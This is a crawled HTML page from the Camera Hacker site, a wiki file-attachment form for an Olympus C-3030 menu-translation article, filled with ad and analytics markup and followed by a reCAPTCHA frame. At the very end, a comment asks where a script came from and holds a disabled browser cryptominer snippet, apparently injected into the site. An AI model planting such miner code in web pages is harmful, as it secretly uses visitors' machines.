

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/myink/AttachFile.php?doc=docs/Olympus%20Camedia%20C-3030%20Zoom%20-%20Japanese%20Menu%20to%20English%20Translation
body_size: 4978
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Attach:Olympus Camedia C-3030 Zoom - Japanese Menu to English Translation</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<h2>Attach File to: <a href="ViewPage.php?file=docs/Olympus%20Camedia%20C-3030%20Zoom%20-%20Japanese%20Menu%20to%20English%20Translation.html">Olympus Camedia C-3030 Zoom - Japanese Menu to English Translation</a></h2>

<p>
This form allows you to attach a file to a MyInk wiki document page. You can attach any file to your wiki document, such as images. The attached files will show up at the bottom of your wiki document. Once attached, you can use the file as links in your wiki document. </p>
<h3>Already Attached Files</h3>
<blockquote><p>There are no files attached.</p></blockquote>
<h3>Attach File</h3>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="ProcessAttach.php" method="post">

<input type="hidden" name="file" value="docs/Olympus Camedia C-3030 Zoom - Japanese Menu to English Translation">

  <table border="0">
    <tr>
      <td>
        Document:
      </td>


      <td>
        <a href="ViewPage.php?file=docs/Olympus Camedia C-3030 Zoom - Japanese Menu to English Translation">docs/Olympus Camedia C-3030 Zoom - Japanese Menu to English Translation</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
        Attach File: <font color="red" size="-1">*</font>
<br>
        <font size="-2">(20 MB Max)</font>
      </td>


      <td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>

<td></td>

      <td align="left">
        <input type="submit" value="Attach">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="Disclaimer">Disclaimer</a></h3>
<p>Before submitting an article, please read our <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Article%20Submission%20Guidelines" target="link">Article Submission Guidelines</a>.</p>
<p>Please note that all contributions to the Camera Hacker MyInk Wiki become the property and copyright  of the Camera Hacker web site. You are also promising us that you wrote this yourself, copied it from a public domain, or similar free resource. DO NOT SUBMIT COPYRIGHTED WORK WITHOUT PERMISSION!</p>
<p>If you don't want your writing to be edited mercilessly, then don't submit it to the MyInk Wiki. Consider, instead, to submit it the Camera Hacker Forums, where it cannot be edited and you retain full credit/copyright to your writings. </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
141 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MFazxLsn7qV6nGkGBMKqjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767482921023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>